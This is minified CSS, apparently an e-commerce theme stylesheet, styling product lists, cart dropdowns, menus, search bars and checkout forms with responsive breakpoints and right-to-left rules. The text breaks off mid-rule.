.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.main-products.product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:none}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.tablet a.btn-quickview{display:inline-flex !important}.phone a.btn-quickview{display:inline-flex !important}@media (max-width: 1366px){.breadcrumb{margin-top:20px}}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-right:20px}#column-right{padding-left:20px}.refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
.well{margin-left:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-left:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-right:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-right:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.post-list .post-thumb
.caption{padding-top:20px;padding-right:0px}html:not(.popup) .page-title{font-size:16px;line-height:1.5;margin-left:0px;margin-bottom:40px;margin-right:0px}.nav-tabs{display:flex;justify-content:center}.nav-tabs>li{flex-grow:0}.rating .fa-stack{font-size:13px}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-right:0px}.refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:none !important}.route-product-manufacturer
h2.title{font-size:26px}.route-information-sitemap #content>.row>div+div{margin-right:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.route-product-product #content .page-title{font-size:16px;line-height:1.5;margin-left:0px;margin-bottom:40px;margin-right:0px}.product-image .swiper .swiper-controls{display:block}.product-info .product-details>div{margin-left:0px;margin-right:0px}.product-info .product-details .product-stats{padding-bottom:20px;padding-right:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details .rating .fa-stack{font-size:13px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.product_tabs .nav-tabs{display:flex;justify-content:center}.product_tabs .nav-tabs>li{flex-grow:0}.products-filter{margin-top:15px}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px}}@media (max-width: 470px){.blog-post
label{font-size:12px}.blog-post .form-group .control-label{padding-bottom:2px}.blog-post .form-group{margin-bottom:3px}.blog-post input.form-control{height:32px}.blog-post
.radio{font-size:12px}.blog-post
.checkbox{font-size:12px}.reply-form
label{font-size:12px}.reply-form .form-group .control-label{padding-bottom:2px}.reply-form .form-group{margin-bottom:3px}.reply-form input.form-control{height:32px}.reply-form
.radio{font-size:12px}.reply-form
.checkbox{font-size:12px}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-right:0px}body table
td{font-size:13px}body table thead
td{text-transform:none}body table tfoot
td{font-size:12px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-right:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .cart-table table
td{font-size:13px}.route-checkout-cart .cart-table table thead
td{text-transform:none}.route-checkout-cart .cart-table table tfoot
td{font-size:12px}.route-checkout-cart .cart-total table
td{font-size:13px}.route-checkout-cart .cart-total table thead
td{text-transform:none}.route-checkout-cart .cart-total table tfoot
td{font-size:12px}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-right:0px}.route-checkout-cart .cart-panels
label{font-size:12px}.route-checkout-cart .cart-panels .form-group .control-label{padding-bottom:2px}.route-checkout-cart .cart-panels .form-group{margin-bottom:3px}.route-checkout-cart .cart-panels input.form-control{height:32px}.route-checkout-cart .cart-panels
.radio{font-size:12px}.route-checkout-cart .cart-panels
.checkbox{font-size:12px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-right:0px}.quick-checkout-wrapper
label{font-size:12px}.quick-checkout-wrapper .form-group .control-label{padding-bottom:2px}.quick-checkout-wrapper .form-group{margin-bottom:3px}.quick-checkout-wrapper input.form-control{height:32px}.quick-checkout-wrapper
.radio{font-size:12px}.quick-checkout-wrapper
.checkbox{font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-right:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-right:0px}.product-options
label{font-size:12px}.product-options .form-group .control-label{padding-bottom:2px}.product-options .form-group{margin-bottom:3px}.product-options input.form-control{height:32px}.product-options
.radio{font-size:12px}.product-options
.checkbox{font-size:12px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;margin-top:7px;margin-right:0px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-right:67px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 359px){html:not(.popup) .page-title{font-size:13px;line-height:1.5}.route-product-product #content .page-title{font-size:13px;line-height:1.5}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} #cart .cart-label{display:none;font-size:12px}#cart>a>i::before{font-size:20px;color:rgba(0, 0, 0, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(244,118,37,1)}#cart>a>i{border-radius:50px;width:45px;height:45px}#cart-items.count-badge{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(244, 118, 37, 1);border-radius:50px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(calc(0px - (-2px)));display:inline-flex;z-index:1}#cart-total{display:none;padding-left:15px;padding-right:15px;font-size:13px;font-weight:400;order:0}#cart{display:block}#cart-content{min-width:400px}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;vertical-align:middle}.cart-empty{font-size:16px}div.cart-content
ul{border-radius:px;box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}#cart-content::before{display:block;margin-right:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-left:30px !important;padding-bottom:10px !important;border-style:solid !important}div.cart-content .td-qty{color:rgba(68, 68, 68, 1)}div.cart-content .td-total{color:rgba(244, 118, 37, 1)}div.cart-content .td-name
a{color:rgba(0, 0, 0, 1);text-decoration:none}div.cart-content .td-name
span{color:rgba(244, 118, 37, 1)}div.cart-content .td-name
small{color:rgba(244, 118, 37, 1)}div.cart-content .cart-products tbody .td-remove
button{color:rgba(0, 0, 0, 1)}div.cart-content .cart-totals
td{color:rgba(0, 0, 0, 1)}div.cart-content .cart-totals .td-total-text{color:rgba(0, 0, 0, 1);font-weight:700}div.cart-content .cart-totals{border-style:solid;border-color:rgba(221, 221, 221, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{font-size:16px;color:rgba(255, 255, 255, 1)}div.cart-content .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}div.cart-content .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn, div.cart-content .btn-checkout.btn:visited{font-size:16px;color:rgba(255, 255, 255, 1)}div.cart-content .btn-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}div.cart-content .btn-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important}div.cart-content .cart-buttons
.btn{width:100%}.desktop-header-active
header{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(128, 128, 128, 1)}.desktop-header-active .header-sm .mid-bar{height:100px}.desktop-header-active .header .mid-bar, .desktop-header-active .desktop-main-menu-wrapper, .desktop-header-active .mega-menu-content, .desktop-header-active .mega-menu-content .grid-cols{max-width:1280px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:13px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown::after{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown::after{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-right:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu > li > a, .language-currency.top-menu .currency .dropdown.dropdown.accordion-menu .menu-item > a + div, .language-currency.top-menu .currency .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.desktop-header-active .header .top-bar .language-currency{margin-right:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:50px;max-width:9999px}.desktop-header-active .header #logo
a{justify-content:center}.desktop-header-active .header #logo
img{top:3px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-left:0}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.main-menu > .j-menu .dropdown>a::after{display:block}.main-menu>.j-menu>li>a{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(0, 0, 0, 1);text-transform:capitalize;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-left:7px;font-size:20px}.main-menu>.j-menu>li+li{margin-right:20px}.main-menu > .j-menu li .count-badge{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(244, 118, 37, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:none !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.mega-menu-content{background:rgba(255,255,255,1);padding:20px}.j-dropdown>.mega-menu-content{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-right:0;margin-left:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-right:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:auto;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search
input{background:rgba(238, 238, 238, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);top:-1px}.header-search .search-button{background:rgba(244,118,37,1);min-width:50px}.header-search>input{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.search-categories{background:rgba(0,0,0,1)}.search-categories-button,.search-categories-button>a{text-transform:capitalize}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 30px -5px rgba(0,0,0,0.2);border-radius:px}.tt-menu:not(.tt-empty)::before{display:block;margin-right:-1px;margin-top:-10px}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}html[dir='rtl'].desktop-header-active .header-search .search-button{order:5;border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'].desktop-header-active .header-search>input:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'].desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'].desktop-header-active .header-search>span:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'].desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'].desktop-header-active .search-categories{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'] .tt-menu:not(.tt-empty)::before{left:auto;right:100%;transform:translateX(150%)}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px}.mini-search #search .header-search{width:560px;height:90px;padding:20px}.mini-search #search>.dropdown-menu::before{display:none;margin-right:-10px;margin-top:-10px}.desktop:not(.search-page) .mini-search #search .header-search{position:relative;right:10px}.desktop.search-page #search.animating::before{background:rgba(0, 0, 0, 0.6)}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:block}.secondary-menu .top-menu .j-menu>li>a{font-size:17px;font-weight:700;padding:5px;padding-left:5px;padding-right:5px}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-weight:400;text-transform:none}.desktop .secondary-menu .top-menu .j-menu > li:hover > a > span > s, .secondary-menu .top-menu .j-menu>li.active>a>span>s{color:rgba(0, 0, 0, 1)}.secondary-menu .top-menu .j-menu>li>a::before{margin:0px;font-size:20px}.secondary-menu .top-menu .j-menu > li > a, .secondary-menu .top-menu.accordion-menu .menu-item > a + div, .secondary-menu .top-menu .accordion-menu .menu-item>a+div{border-style:none}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(calc(0px - (15px)));margin-top:-12px}.secondary-menu .menu-item.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-right:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu .j-menu>li>a{font-family:'Cairo';font-weight:600;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:capitalize;padding:5px;padding-left:10px;padding-right:10px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.third-menu .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.third-menu .top-menu .j-menu>li>a::before{margin-left:5px;margin-bottom:1px;font-size:14px}.third-menu .top-menu .j-menu > li > a, .third-menu .top-menu.accordion-menu .menu-item > a + div, .third-menu .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(66, 66, 66, 1)}.third-menu .top-menu .j-menu>li+li{margin-right:10px}.third-menu 